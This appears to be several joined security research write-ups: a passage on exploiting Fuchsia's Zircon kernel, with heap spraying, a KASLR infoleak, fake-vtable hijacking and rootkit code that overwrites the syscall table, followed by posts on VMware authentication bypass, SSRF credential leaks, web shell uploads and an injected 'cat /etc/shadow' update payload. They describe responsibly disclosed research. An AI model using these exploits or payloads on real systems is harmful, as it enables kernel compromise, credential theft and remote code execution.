      printf("[-] writing to fifo 0-%d failed, error %d, result %zu\n", i, status, write_result);
      return 1;
    }
    status = zx_fifo_write(out1[i], 8, spray_data, 31, &write_result);
    if (status != ZX_OK || write_result != 31) {
      printf("[-] writing to fifo 1-%d failed, error %d, result %zu\n", i, status, write_result);
      return 1;
    }
  }

  printf("[+] heap spraying is finished\n");
Ok, I got the ability to change the TimerDispatcher object contents. But what to write into it to mount the attack?
C++ object anatomy
As a Linux kernel developer, I got used to C structures describing kernel objects. A method of a Linux kernel object is implemented as a function pointer stored in the corresponding C structure. This memory layout is explicit and simple.
But the memory layout of C++ objects in Zircon looked much more complex and obscure to me. I tried to study the anatomy of the TimerDispatcher object and showed it in GDB using the command print -pretty on -vtbl on. The output was a big mess, and I didn’t manage to correlate it with the hexdump of this object. Then I tried the pahole utility for TimerDispatcher. It showed the offsets of the class members, but didn’t help with understanding how class methods are implemented. Class inheritance made the whole picture more complicated.
I decided not to waste my time on studying TimerDispatcher object internals, but try blind practice instead. I used the FIFO heap spraying to overwrite the whole TimerDispatcher with zero bytes and saw what happened. Zircon crashed at the assertion in zircon/system/ulib/fbl/include/fbl/ref_counted_internal.h:57:
No problem. I found that this refcount is stored at the 8-byte offset from the beginning of the TimerDispatcher object. To bypass this check, I set the corresponding bytes in the heap spraying payload:
  unsigned int *refcount_ptr = (unsigned int *)&spray_data[8];

  *refcount_ptr = 0x1337C0DE;
Running this PoC on Fuchsia resulted in the next Zircon crash, which was very interesting from the attacker’s point of view. The kernel hit a null pointer dereference in HandleTable::GetDispatcherWithRights<TimerDispatcher>. Stepping through the instructions with GDB helped me to find out that this C++ dark magic causes Zircon to crash:
Here Zircon calls the get_type() public method of the TimerDispatcher class. This method is referenced using a C++ vtable. The pointer to the TimerDispatcher vtable is stored at the beginning of each TimerDispatcher object. It is great for control-flow hijacking. I would say it is simpler than similar attacks for the Linux kernel, where you need to search for appropriate kernel structures with function pointers.
Zircon KASLR bypass
Control-flow hijacking requires knowledge of kernel symbol addresses, which depend on the KASLR offset. KASLR stands for kernel address space layout randomization. The Zircon source code mentions KASLR many times. An example from zircon/kernel/params.gni:
  # Virtual address where the kernel is mapped statically.  This is the
  # base of addresses that appear in the kernel symbol table.  At runtime
  # KASLR relocation processing adjusts addresses in memory from this base
  # to the actual runtime virtual address.
  if (current_cpu == "arm64") {
    kernel_base = "0xffffffff00000000"
  } else if (current_cpu == "x64") {
    kernel_base = "0xffffffff80100000"  # Has KERNEL_LOAD_OFFSET baked into it.
  }
For Fuchsia, I decided to implement a trick similar to my KASLR bypass for the Linux kernel. My PoC exploit for CVE-2021-26708 used the Linux kernel log for reading kernel pointers to mount the attack. The Fuchsia kernel log contains security-sensitive information as well. So I tried to read the Zircon log from my unprivileged userspace component. I added use: [ { protocol: "fuchsia.boot.ReadOnlyLog" } ] to the component manifest and opened the log with this code:
  zx::channel local, remote;
  zx_status_t status = zx::channel::create(0, &local, &remote);
  if (status != ZX_OK) {
    fprintf(stderr, "Failed to create channel: %d\n", status);
    return -1;
  }

  const char kReadOnlyLogPath[] = "/svc/" fuchsia_boot_ReadOnlyLog_Name;
  status = fdio_service_connect(kReadOnlyLogPath, remote.release());
  if (status != ZX_OK) {
    fprintf(stderr, "Failed to connect to ReadOnlyLog: %d\n", status);
    return -1;
  }

  zx_handle_t h;
  status = fuchsia_boot_ReadOnlyLogGet(local.get(), &h);
  if (status != ZX_OK) {
    fprintf(stderr, "ReadOnlyLogGet failed: %d\n", status);
    return -1;
  }
First, this code creates a Fuchsia channel that will be used for the Fuchsia log protocol. Then it calls fdio_service_connect() for ReadOnlyLog and attaches the channel transport to it. These functions are from the fdio library, which provides a unified interface to a variety of Fuchsia resources: files, sockets, services, and others. Executing this code returns the error:
[ffx-laboratory:a13x_pwns_fuchsia] WARNING: Failed to route protocol `fuchsia.boot.ReadOnlyLog` with
  target component `/core/ffx-laboratory:a13x_pwns_fuchsia`: A `use from parent` declaration was found
  at `/core/ffx-laboratory:a13x_pwns_fuchsia` for `fuchsia.boot.ReadOnlyLog`, but no matching `offer`
  declaration was found in the parent
[ffx-laboratory:a13x_pwns_fuchsia] INFO: [!] try opening kernel log...
[ffx-laboratory:a13x_pwns_fuchsia] INFO: ReadOnlyLogGet failed: -24
That is correct behavior. My component is unprivileged and there is no matching offer declaration of fuchsia.boot.ReadOnlyLog in the parent. No access is granted since this Fuchsia component doesn’t have the required capabilities. No way.
So I dropped the idea of an infoleak from the kernel log. I started browsing through the Fuchsia source code and waiting for another insight. Suddenly I found another way to access the Fuchsia kernel log using the zx_debuglog_create() syscall:
The Fuchsia documentation says that the resource argument must have the resource kind ZX_RSRC_KIND_ROOT. My Fuchsia component doesn’t own this resource. Anyway, I tried using zx_debuglog_create() and…
zx_handle_t root_resource; // global var initialized by 0

int main(int argc, const char** argv)
{
  zx_status_t status;
  zx_handle_t debuglog;

  status = zx_debuglog_create(root_resource, ZX_LOG_FLAG_READABLE, &debuglog);
  if (status != ZX_OK) {
    printf("[-] can't create debuglog, no way\n");
    return 1;
  }
And this code worked! I managed to read the Zircon kernel log without the required capabilities and without the ZX_RSRC_KIND_ROOT resource. But why? I was amazed and found the Zircon code responsible for handling this syscall. Here’s what I found:
zx_status_t sys_debuglog_create(zx_handle_t rsrc, uint32_t options, user_out_handle* out) {
  LTRACEF("options 0x%x\n", options);

  // TODO(fxbug.dev/32044) Require a non-INVALID handle.
  if (rsrc != ZX_HANDLE_INVALID) {
    // TODO(fxbug.dev/30918): finer grained validation
    zx_status_t status = validate_resource(rsrc, ZX_RSRC_KIND_ROOT);
    if (status != ZX_OK)
      return status;
  }
A hilarious security check indeed! The Fuchsia bug report system for the issues 32044 and 30918 gave access denied. So I filed a security bug describing that sys_debuglog_create() has an improper capability check leading to a kernel infoleak. By the way, this issue tracker asked for the info in plain text, but by default it renders the report in Markdown (that’s weird, click the Markdown button to disable this behavior).
The Fuchsia maintainers approved this issue and requested a CVE-2022-0882.
Zircon KASLR: nothing to bypass
As reading the Fuchsia kernel log was not a problem any more, I extracted some kernel pointers from it to bypass Zircon KASLR. I was amazed for a second time and laughed again.
Despite KASLR, the kernel pointers were the same on every Fuchsia boot!
See the examples of identical log output. Boot #1:
The kernel pointers are the same. Zircon KASLR doesn’t work. I filed a security issue in the Fuchsia bug tracker (disable the Markdown mode to see it properly). The Fuchsia maintainers replied that this issue is known to them.
Fuchsia OS turned out to be more experimental than I had expected.
C++ vtables in Zircon
After I realized that Fuchsia kernel functions have constant addresses, I started to study the vtables of Zircon C++ objects. I thought that constructing a fake vtable could enable control-flow hijacking.
As I mentioned, the pointer to the corresponding vtable is stored at the beginning of the object. This is what GDB shows for a TimerDispatcher object:
Here the r13 register stores the address of the TimerDispatcher object. The vtable pointer resides at the beginning of the object. So after the first mov instruction, the rax register stores the address of the vtable itself. Then the movsxd instruction moves the value 0xffdcb5a4ffe00454 from the vtable to the r11 register. But movsxd also sign-extends this value from a 32-bit source to a 64-bit destination. So 0xffdcb5a4ffe00454 turns into 0xffffffffffe00454. Then the vtable address is added to this value in r11, which forms the address of the TimerDispatcher method:
(gdb) x $r11
0xffffffff001bd570 <_ZNK15TimerDispatcher8get_typeEv>:    0x000016b8e5894855
Fake vtable for the win
Despite this weird pointer arithmetics in Zircon vtables, I decided to craft a fake TimerDispatcher object vtable to hijack the kernel control flow. That led me to the question of where to place my fake vtable. The simplest way is to create it in the userspace. However, Zircon on x86_64 supports SMAP (Supervisor Mode Access Prevention), which blocks access to the userspace data from the kernelspace.
In my Linux Kernel Defence Map, you can see SMAP among various mitigations of control-flow hijacking attacks in the Linux kernel.
I saw multiple ways to bypass SMAP protection by placing the fake vtable in the kernelspace.
For example, Zircon also has physmap like the Linux kernel, which makes the idea of the ret2dir attack for Zircon very promising.
Another idea was to use a kernel log infoleak of some kernel address that points to the data controlled by the attacker.
But to simplify my first security experiment with Fuchsia, I decided to disable SMAP and SMEP in the script starting QEMU and create the fake vtable in my exploit in the userspace:
#define VTABLE_SZ 16
unsigned long fake_vtable[VTABLE_SZ] = { 0 }; // global array
Then I made the exploit use this fake vtable in the heap spraying data that overwrite the TimerDispatcher object:
Here the spray_data array stores the data for zx_fifo_write() overwriting TimerDispatcher. The vtable pointer resides at the beginning of the TimerDispatcher object, so vtable_ptr is initialized by the address of spray_data[0]. Then the address of the fake_vtable global array is written to the beginning of the spray_data. This address will appear in the rax register in DownCastDispatcher(), which I described above. The fake_vtable[1] element (or DWORD PTR [rax+0x8]) should store the value for calculating the function pointer of the TimerDispatcher.get_type() method. To calculate this value, I subtract the address of the fake vtable from the address of my pwn() function, which I’m going use to attack the Zircon kernel.
This is the magic that happens with the addresses when the exploit is executed. The real example:
The fake_vtable array is at 0x35aa74aa020 and the pwn() function is at 0x35aa74a80e0
fake_vtable[1] is 0x35aa74a80e0 - 0x35aa74aa020 = 0xffffffffffffe0c0. In DownCastDispatcher() this value appears in DWORD PTR [rax+0x8]
After Zircon executes the movsxd r11, DWORD PTR [rax+0x8], the r11 register stores 0xffffffffffffe0c0
Adding rax with 0x35aa74aa020 to r11 gives 0x35aa74a80e0, which is the exact address of pwn()
So when Zircon calls __x86_indirect_thunk_r11 the control flow goes to the pwn() function of the exploit.
What to hack in Fuchsia?
After achieving arbitrary code execution in the Zircon kernelspace, I started to think about what to attack with it.
My first thought was to forge a fake ZX_RSRC_KIND_ROOT superpower resource, which I had previously seen in zx_debuglog_create(). But I didn’t manage to engineer privilege escalation using ZX_RSRC_KIND_ROOT, because this resource is not used that much in the Fuchsia source code.
Knowing that Zircon is a microkernel, I realized that privilege escalation requires attacking the inter-process communication (IPC) that goes through the microkernel. In other words, I needed to use arbitrary code execution in Zircon to hijack the IPC between Fuchsia userspace components, for example, between my unprivileged exploit component and some privileged entity like the Component Manager.
I returned to studying the Fuchsia userspace, which was messy and boring… But suddenly I got an idea:
What about planting a rootkit into Zircon?
That looked much more interesting, so I switched to investigating how Zircon syscalls work.
Fuchsia syscalls
The life of a Fuchsia syscall is briefly described in the documentation. Like the Linux kernel, Zircon also has a syscall table. On x86_64, Zircon defines the x86_syscall() function in fuchsia/zircon/kernel/arch/x86/syscall.S, which has the following code (I removed the comments):
Here the first address 0xffffffff00307040 in the syscall table points to the x86_syscall_call_bti_create() function. It is system call number zero, which is defined in the auto-generated file kernel-wrappers.inc in the gen/zircon/vdso/include/lib/syscalls/ directory. And the last syscall there is x86_syscall_call_vmo_create_physical() at 0xffffffff00307d10, which is number 175 (see ZX_SYS_COUNT defined as 176). Showing the whole syscall table plus a bit more:
Yes, the function pointer 0xffffffff00307d10 of the last syscall is right at the end of the syscall table. That knowledge was enough for my experiments with a rootkit.
Planting a rootkit into Zircon
As a first experiment, I overwrote the whole syscall table with 0x41 in my pwn() function. As I mentioned, this function is executed as a result of control-flow hijacking in Zircon. For overwriting the read-only syscall table, I used the old-school classic of changing the WP bit in the CR0 register:
#define SYSCALL_TABLE 0xffffffff003c49f8
#define SYSCALL_COUNT 176

int pwn(void)
{
  unsigned long cr0_value = read_cr0();

  cr0_value = cr0_value & (~0x10000); // Set WP flag to 0

  write_cr0(cr0_value);

  memset((void *)SYSCALL_TABLE, 0x41, sizeof(unsigned long) * SYSCALL_COUNT);
}
The CR0 helpers:
void write_cr0(unsigned long value)
{
  __asm__ volatile("mov %0, %%cr0" : : "r"(value));
}

unsigned long read_cr0(void)
{
  unsigned long value;
  __asm__ volatile("mov %%cr0, %0" : "=r"(value));
  return value;
}
Good. Then I started to think about how to hijack the Zircon syscalls. Doing that similarly to the Linux kernel rootkits was not possible: a usual Linux rootkit is a kernel module that provides hooks as functions from that particular module in the kernelspace. But in my case, I was trying to plant a rootkit from the userspace exploit into the microkernel. Implementing the rootkit hooks as userspace functions in the exploit process context could not work.
So I decided to turn some kernel code from Zircon into my rootkit hooks. My first candidate for overwriting was the assert_fail_msg() function, which drove me nuts during exploit development. That function was big enough, so I had a lot of space to place my hook payload.
I wrote my rootkit hook for the zx_process_create() syscall in C, but didn’t like the assembly of that hook generated by the compiler. So I reimplemented it in asm. Let’s look at the code, I like this part:
This hook saves (pushes to the stack) all the registers that can be clobbered by the subsequent function calls.
Then I prepare and call the Zircon printf() kernel function:
The first argument of this function is provided via the rdi register. It stores the address of the string that I want to print to the kernel log. More details on this will come later. The trick with STR and XSTR macros is used for the stringizing; you can read about it in the GCC documentation.
Zero al indicates that no vector arguments are passed to this function with a variable number of arguments.
The r11 register stores the address of the Zircon printf() function, which is called by the callq *%r11 instruction.
After calling the kernel printf(), the clobbered registers are restored.
Finally, the hooked jumps to the original syscall zx_process_create().
And now the most interesting part: the rootkit planting. The pwn() function copies the code of the hook from the exploit binary into the Zircon kernel code at the address of assert_fail_msg().
#define ZIRCON_ASSERT_FAIL_MSG 0xffffffff001012e0
#define HOOK_CODE_OFFSET 4
#define HOOK_CODE_SIZE 60

  char *hook_addr = (char *)ZIRCON_ASSERT_FAIL_MSG;
  hook_addr[0] = 0xc3; // ret to avoid assert
  hook_addr++;
  memcpy(hook_addr, (char *)process_create_hook + HOOK_CODE_OFFSET, HOOK_CODE_SIZE);
  hook_addr += HOOK_CODE_SIZE;
  const char *pwn_msg = "ROOTKIT HOOK: syscall 102 process_create()\n";
  strncpy(hook_addr, pwn_msg, strlen(pwn_msg) + 1);

#define SYSCALL_N_PROCESS_CREATE 102
#define SYSCALL_TABLE 0xffffffff003c49f8

  unsigned long *syscall_table_item = (unsigned long *)SYSCALL_TABLE;
  syscall_table_item[SYSCALL_N_PROCESS_CREATE] = (unsigned long)ZIRCON_ASSERT_FAIL_MSG + 1; // after ret

  return 42; // don't pass the type check in DownCastDispatcher
hook_addr is initialized with the address of the assert_fail_msg() kernel function.
The first byte of this function is overwritten with 0xc3, which is the ret instruction. I do that to skip the Zircon crashes on assertions; now the assertion handling returns immediately.
The exploit copies the code of my rootkit hook for the zx_process_create() syscall to the kernelspace. I described process_create_hook() above.
The exploit copies the message string that I want to print on every zx_process_create() syscall. The hook will execute mov $" XSTR(ZIRCON_ASSERT_FAIL_MSG + 1 + HOOK_CODE_SIZE) ",%rdi, and the address of this string will get into rdi. Now you see why I added 1 byte to this address: it’s for the additional ret instruction at the beginning of assert_fail_msg().
The address of the hook ZIRCON_ASSERT_FAIL_MSG + 1 is written to the syscall table, item number 102, which is for the zx_process_create() syscall handler.
Finally, the pwn() exploit function returns 42. As I mentioned, Zircon uses my fake vtable and executes this function instead of the TimerDispatcher.get_type() method. The original get_type() method of this kernel object returns 16 to pass the type check and proceed handling. And here I return 42 to fail this check and finish the zx_timer_cancel() system call, which hit use-after-free.
Ok, the rootkit is now planted into the Zircon microkernel of Fuchsia OS!
Exploit demo
I implemented a similar rootkit hook for the zx_process_exit() syscall at the place of the assert_fail() kernel function. So the rootkit prints the messages to the kernel log upon process creation and exiting. See the exploit demo:
Conclusion
That’s how I came across Fuchsia OS and its Zircon microkernel. This work was a refreshing experience for me. I’d wanted to try my kernel-hacking skills on this interesting OS for a long time ever since I heard about it at the Linux Security Summit 2018 in Vancouver. So I’m glad of this research.
In this article, I gave an overview of the Fuchsia operating system, its security architecture, and the kernel development workflow. I assessed it from the attacker’s perspective and shared the results of my exploit development experiments for the Zircon microkernel. I followed the responsible disclosure process for the Fuchsia security issues discovered during this research.
This is one of the first public researches on Fuchsia OS security. I believe this article will be useful for the OS security community, since it spotlights practical aspects of microkernel vulnerability exploitation and defense. I hope that my work will inspire you too to do kernel hacking. Thanks for reading!
Last year we found a lot of exciting vulnerabilities in VMware products. The vendor was notified and they have since been patched. This is the second part of our research. This article covers an Authentication Bypass in VMware Carbon Black Cloud Workload Appliance (CVE-2021-21978) and an exploit chain in VMware vRealize Operations (CVE-2021-21975, CVE-2021-22023, CVE-2021-21983) which led to Remote Code Execution.
VMware Carbon Black Cloud Workload Appliance
Our story begins with a vulnerability in the VMware Carbon Black Cloud Workload Appliance, where we managed to bypass the authentication mechanism and gain access to the administrative console.
The appliance is hosted on-premise and is the link between an organization’s infrastructure and VMware Carbon Black Cloud, which is endpoint protection platform.
Carbon Black Cloud Workload Components
By checking the ports available on 0.0.0.0 using the netstat command, we found a web-application on port 443.
Output of netstat commandApplication login page
The front-end server was an Envoy proxy server. Upon looking into its configuration file, we determined that further requests are proxied to tomcat-based microservices.
Excerpt from config /opt/vmware/cwp/appliance-gateway/conf/cwp-appliance-gateway.yaml:
Discovery of Java services utilizing netstat command
After studying the application.yml configuration file for the service, which is called service_acs and runs on port 3010, we found that a role-based access model from the Java Spring framework is implemented.
// application.yml
rbacpolicy:
  role:
  - name: SERVICE_USER
    description: This role gives you access to all administration related work
    default: DENY
    permissions:
     - '*:*'

  - name: APPLIANCE_USER
    description: This role gives you access to all administration related work
    default: DENY
    permissions:
     - 'acs:getToken'
     - 'acs:getServiceToken'
     - 'apw:getApplianceDetails'
     - 'apw:getApplianceSettings'
     - 'apw:getNetworkConf'
…
A cursory examination of the role policy raises many questions:
What is a service user?
Why does it have unlimited capabilities?
What does the getServiceToken API method do?
We decided to start by exploring the getServiceToken API method. Opening the source code, we studied the description of this method. “Generate JWT Token for Service Request” meaning that every time an application needs authentication for an internal API method call, it accesses this API and receives an authorization token.
An excerpt from TokenGeneratorApi.java:
@ApiOperation(
      value = "Generate JWT Token for Service Request",
      nickname = "getServiceToken",
      notes = "",
      response = AccessTokenDTO.class,
      tags = {"TokenGenerator"}
   )
   @ApiResponses({@ApiResponse(
   code = 200,
   message = "OK",
   response = AccessTokenDTO.class
…
   @RequestMapping(
      value = {"/api/v1/service-token/{serviceName}"},
      produces = {"application/json"},
      method = {RequestMethod.GET}
   )
   ResponseEntity<AccessTokenDTO> getServiceToken(@ApiParam(value = "name of the service which is requesting token",required = true) @PathVariable("serviceName") String serviceName);
Let’s try to get the authorization token by accessing the service that is attached to port 3010 from the internal network.
Accessing Java Service API method using cURL
We got a JWT token, which turns out to be for the role of our old friend, the service user.
The prospect of being able to generate a token for a super-user without authentication looks very tempting. Let’s try to do the same trick, but this time externally, through the Envoy server.
Attempt to get service token by accessing Envoy server
We failed, although the other API methods of the Java service were available to us. Let’s see how proxying to internal services is organized and study the mechanisms that are responsible for routing.
When using the Envoy proxy server as a front-end server, the routing table can be generated dynamically using the Route Discovery API. To do this, inside the backend service, use DiscoveryRequest and others entities from the io.envoyproxy.envoy.api package to describe the configuration of routes.
An example of creating a /admin/ router using Envoy API:
We see that when we encounter the URL /acs/api/v1/service-token, the application forwards the request to the stub page, instead of passing the request onto the service for processing. At the same time, any URL prefixed with /acs/* will be forwarded to the backend. Our task is to bypass the blacklist and pass the whitelist conditions. A special feature of the Envoy server is required to allow us to do that. We read the documentation and found one interesting point: the Envoy server has disabled normalization by default.
Despite the recommendations of the Envoy developers not to forget to enable this property when working with RBAC filters, the default value often remains unchanged, as it is in this case. Disabled normalization means that URL /acs/api/v1/service-token/rand and /acs/api/v1/%73ervice-token/rand will be treated by Envoy API as non-identical strings, although after normalization by another server, such as tomcat, the urls will be treated as identical again.
It turns out that if we change at least one character in the API-method name to its URL representation, we can bypass the blacklist without violating the whitelist conditions.
We send a modified request and receive a service token.
Done. We now have a service token with super-user privileges, which grants us administrator powers over this software.
VMware vRealize Operations Manager
In the next story we will tell you about the chain of vulnerabilities found in automation software.
Server-Side Request Forgery
We started by investigating the Operations Manager API , and found a couple of methods available without authentication. These included the API-method /casa/nodes/thumbprints, which takes an address as a user parameter. By specifying the address of a remote server under our control as the parameter in HTTP request we receive a GET request from the Operations Manager instance with the URL-path /casa/node/thumbprint.
Attempting to perform SSRFGET request in remote server logs
To control the URL-path completely, we can add the “?” symbol to cut off the path normally concatenated to by the application. Let’s send a request with a custom path:
Performing SSRF with arbitrary pathGET request in remote server logs
As a result, we were able to make any GET request on behalf of the application, including to internal resources.
Having been able to make a GET request to internal resources, we tried to make a request to some API methods that are available only to an authorized user. So, for example, we got access to the API method for synchronizing passwords between nodes. When calling this method, we get the password hash of the administrator in two different hashing algorithms – sha256 and sha512.
Obtaining administrator password hash via replication functionality
It is worth saying that the sha family of algorithms is not recommended for password hashing and can be cracked with high chances of success. And since the administrator in the application corresponds to the system admin user on server, if there is a ssh server in the system with a keyless mode of operation, you can connect to the server and gain access to the command shell. To store sensitive data such as a password, it is best practice to use so-called slow hash functions.
Credentials Leak
Despite the high probability of gaining shell access at this stage, the above method is not fully guaranteed and so we have continued our research. It is worth noting how, using SSRF, we gain access to API methods that require authentication. We know of several mechanisms that could provide this functionality and, in this case, not the best approach was chosen. The fact is that every time the API is accessed by the application, it adds a basic authentication header to the request. To extract the credentials from the header, we sent an SSRF request to our remote sniffer, which in response outputs the contents of the http request:
Extracting credentials with HTTP request sniffer.maintenanceAdmin user credentials
It appears that the application uses the maintenanceAdmin user to access the API. Let’s try to use these credentials to access the protected API methods directly, without SSRF.
Verifying that account is up and running
Well, now that we have super-user privileges, we’re only one step from taking control of the server. After looking through all the API methods, we found two ways to access the shell.
RCE (Password Reset)
The first and rough approach involves resetting the password for the administrative user using the PUT /casa/os/slice/user API method. This method allows you to change the password for users without additional verification, such as the current password. Since the admin user of the same name exists in the system, it is not hard to connect to the system with its account via SSH.
Changing administrator password
If SSH is disabled, simply enable it using one of the API methods.
Enabling SSH serverConnecting via ssh to vROps server
RCE (Path Traversal)
The previous approach involved resetting the administrator password, which can disrupt the customer’s workflow when pentesting. As an alternative approach, we found a way to load a web shell via a path-traversal attack using the /casa/private/config/slice/ha/certificate API method. A lightweight JSP-shell uploaded to the web directory of the server will be used as the web shell.
Exploiting path-traversal attack
After uploading, we access the shell at https://vROps.host/casa/webshell.jsp, passing the command in the cmd parameter.
Execution of id command on the vROps server
Outro
Thank you for reading this article to the end. We hope you were able to find something useful from our research. Whether you are a developer, a researcher or maybe even the head of PSIRT.
We also would like to highlight that this research resulted in 9 CVEs of varying severities, and each report was handled with the utmost care by the VMware Security Response Center team. We appreciate VMware for such cooperation.
Last year we found a lot of exciting vulnerabilities in VMware products. They were disclosed to the vendor, responsibly and have been patched. It’ll be a couple of articles, that disclose the details of the most critical flaws. This article covers unauthenticated RCEs in VMware View Planner (CVE-2021-21978) and in VMware vRealize Business for Cloud (CVE-2021-21984).
We want to thank VMware and their security response center for responsible cooperation. During the collaboration and communication, we figured out, that the main goal of their approach to take care of their customers and users.
VMware View Planner
VMware View Planner is the first comprehensive standard methodology for comparing virtual desktop deployment platforms. Using the patented technology, View Planner generates a realistic measure of client-side desktop performance for all desktops being measured on the virtual desktop platform. View Planner uses a rich set of commonly used applications as the desktop workload.
After deploying this system, users access the web management interface at ports 80 and 443.
Web panel
We started our investigation using the netstat -pltn command to identify the process assigned to port TCP/443. As shown below, we found this to be the docker’s process:
List of open ports
To get a list of all the docker containers and the ports each one forwarded to the host machine we ran the docker ps command:
List of Docker containers
Ports 80 and 443 was forwarded from the appacheServer container. Next, we attempted to get a shell inside of the container in order to find out the exact application that handles the HTTP requests. As shown below this turned out to be the httpd server:
List of open ports in Docker container
The configuration file for the httpd server httpd.conf was located in the directory /etc/httpd/conf/. An extract of the configuration file is show below:
<Directory "/etc/httpd/cgi-bin">
	AllowOverride None
	Options None
	Require all granted
</Directory>

# WSGI configuration for log uplaod
WSGIScriptAlias /logupload /etc/httpd/html/wsgi_log_upload/log_upload_wsgi.py

<IfModule headers_module>
	#
	# Avoid passing HTTP_PROXY environment to CGI's on this or any proxied
	# backend servers which have lingering "httpoxy" defects.
	# 'Proxy' request header is undefined by the IETF, not listed by IANA
	#
	RequestHeader unset Proxy early
</IfModule>
The line with the WSGIScriptAlias directive caught our attention. That directive points to the python script log_upload_wsgl.py which responsible for handling requests to the /logupload URL. Significantly, authentication is not required in order to execute this request.
We determined:
VMware View Planner handles a request to the /logupload URL made to the 443/TCP port.
The request is redirected from the host into the appacheServer docker container.
The Apache HTTP Server’ service (httpd) handles the requests to the mentioned URL inside the container by executing the log_upload_wsgl.py python script.
Request handling workflow
We immediately started analysis of the log_upload_wsgi.py script. The script is very small and lightweight. A summary of this script’s functions:
The script handles HTTP POST requests.
The script parses a data from request.
The script creates a file with the pathname based on the unsanitized data from the request and static prefix.
Finally, the script writes the POST content into that file.
#...
    if environ['REQUEST_METHOD'] == 'POST':
        #...
        resultBasePath = "/etc/httpd/html/vpresults"
        try:
            filedata = post["logfile"]
            metaData = post["logMetaData"]

            if metaData.value:
                logFileJson = LogFileJson.from_json(metaData.value)

            if not os.path.exists(os.path.join(resultBasePath, logFileJson.itrLogPath)):
                os.makedirs(os.path.join(resultBasePath, logFileJson.itrLogPath))

            if filedata.file:
                if (logFileJson.logFileType == agentlogFileType.WORKLOAD_ZIP_LOG):
                    filePath = os.path.join(resultBasePath, logFileJson.itrLogPath, WORKLOAD_LOG_ZIP_ARCHIVE_FILE_NAME.format(str(logFileJson.workloadID)))
                else:
                    filePath = os.path.join(resultBasePath, logFileJson.itrLogPath, logFileJson.logFileType)
                with open(filePath, 'wb') as output_file:
                    while True:
                        data = filedata.file.read(1024)
                        # End of file
                        if not data:
                            break
                        output_file.write(data)

#...
We were surprised at user data wasn’t filtering. This means we could create arbitrary file with arbitrary content using a Path Traversal or uncommon feature of the os.path.join function.
How os.path.join works
We want to draw attention to the unsafe use of os.path.join function in some cases. Even if the user input has been sanitized and the “..” strings would be stripped to prevent the Path Traversal, it’s possible to use the absolute path to the desired directory in the second argument.
Often even if there are possibilities to upload a malicious file for getting an arbitrary remote code execution python web app needs to be restarted entirely to pick up this new code. Unfortunately for VMware, this time, the WSGIScriptAlias alias in the httpd’s config meant that the script would not be cached and would be loaded into memory and executed each time users request the /logupload URL.
With this in mind, we decided to overwrite the original log_upload_wsgi.py script with our own malicious code. We had only one attempt to upload a valid python script otherwise we would break the web app. We created a WSGI web shell in the python language and tried to upload it to the /etc/httpd/html/wsgi_log_upload/ folder with log_upload_wsgi.py filename.
Uploading web shell
The attempt was successful and we uploaded the file. For the PoC we executed the whoami command sending an HTTP request to /logupload path with GET parameter cmd. Finally, we got the current system user in the server’s response, it was apache user.
Executing whoami command
VMware vRealize Business for Cloud
VMware vRealize Business for Cloud automates cloud costing analysis, consumption metering, cloud comparison and planning, delivering the cost visibility and business insights you need to run your cloud more efficiently.
The second vulnerability in this article affects software, which works alongside with the cloud services. During the assessment, we discovered the application update mechanism is accessible without any authentication. Exploiting this feature resulted in arbitrary code execution on the target system.
It is no secret that if the attacker gets access to software update functionality and can affect the installation process, that would lead to critical consequences for the system. In this case, the update mechanism allowed for the setting up of custom repositories for the package sources. Although this method gives more flexibility to the administrator as they can choose the package location themselves, it exploitation easier for attackers.
At first, we looked closely at the script upgradeVrb.py located in the directory /opt/vmware/share/htdocs/service/administration/ and responsible for the upgrade functionality. It was found that it is available without authentication, and also accepts the repository_url parameter.
The fragment of the vulnerable code upgradeVrb.py:
app = Router()
@app.route('/service/administration/upgradeVrb.py/updatesFromSource', methods=['PUT'], content_type="text/plain")
def va_upgrade():
    repository_type = routing.get_query_parameter('repository_type')  # default, cdrom, url
    # default is when no provider-runtime.xml is supplied
    try:
        os.unlink("/opt/vmware/var/lib/vami/update/provider/provider-runtime.xml")
    except:
        pass

    url = ''
    if repository_type == 'cdrom':
        url = 'cdrom://'
    elif repository_type == 'url':
        url = routing.get_query_parameter('repository_url')
        if not url:
            cgiutil.error('repository_url is needed')
    elif repository_type == 'default':
        url = 'https://vapp-updates.vmware.com/vai-catalog/valm/vmw/a1ba78af-ec67-4333-8e25-a4be022f97c7/latest'
By specifying the address of the remote server controlled by us in the repository_url parameter, we noticed in logs, that the application requested the manifest-latest.xml file.
Setting custom repository as a sourceWeb-server logs on our remote server
So, after spending a little time in documentation we figured out that file manifest-latest.xml is a protagonist in repository. The custom repository consists of packages, additional resources and the manifest. The manifest file is a core component for each repository, and it describes the exact steps of the updating process. The repository can be located on any web server as a set of files and folders, but it must meet the specification.
At the next step an example of the correct manifest file for this software was found.
The content of these elements hints that they are responsible for the OS command that would be executed before and after the update, the perfect place to inject the malicious code.
The updating procedure consists of three steps:
Setting up the location of the remote repository
Version comparison between the installed version and the version in the repository
Remote installation procedure
We changed the version number in our repository and added the payload – the cat /etc/shadow > /opt/vmware/share/htdocs/shadow command that will end up with a sensitive file being written to the publicly available directory:
As it turned out, there is integrity checks on the system. VMware product checks the manifest-latest.xml.sig file that should contain the digital signature of the package. And that is why our first attempt failed:
Application attempting to extract signature from repository
So, this attempt was unsuccessful. But a quick search on the Internet reveals that this step is not mandatory and can be skipped by setting the validateSignature property to False in the provider-runtime.xml, which stores repository url. To do that, we would need another hack. Let’s look again how the upgradeVrb.py generates the provider-runtime.xml.
    elif repository_type == 'url':
        url = routing.get_query_parameter('repository_url')
        if not url:
            cgiutil.error('repository_url is needed')
    elif repository_type == 'default':
        url = 'https://vapp-updates.vmware.com/vai-catalog/valm/vmw/a1ba78af-ec67-4333-8e25-a4be022f97c7/latest'

    if url:
        with open("/opt/vmware/var/lib/vami/update/provider/provider-runtime.xml", 'w') as provider_file:
            provider_file.write("""
<service>
    <properties>
        <property name="localRepositoryAddress" value="%s" />
        <property name="localRepositoryPasswordFormat" value="base64" />
    </properties>
</service>
""" % url)
As you can see, the repository_url parameter is taken from the user input without sanitization. That means we can inject the validateSignature XML tag via user-controlled parameter, which should disable the integrity checks:
With XML injection, we add validateSignature property in the provider-runtime.xmlResult of our attack: modified XML file with additional element
With the integrity check disabled, we attempted our attack again using the update process.
HTTP request that checks update’s availabilityHTTP request that triggers the installation process
The update functionality abuse is successful and we are able to get a copy of the /etc/shadow file available from the web directory without any authentication:
Demo
To be continued
Don’t worry, it’s not over yet. In the next article, we will talk about the SSRF to RCE vulnerability chain and a misconfiguration in a fancy proxy server that led to a severe consequence. Stay tuned!
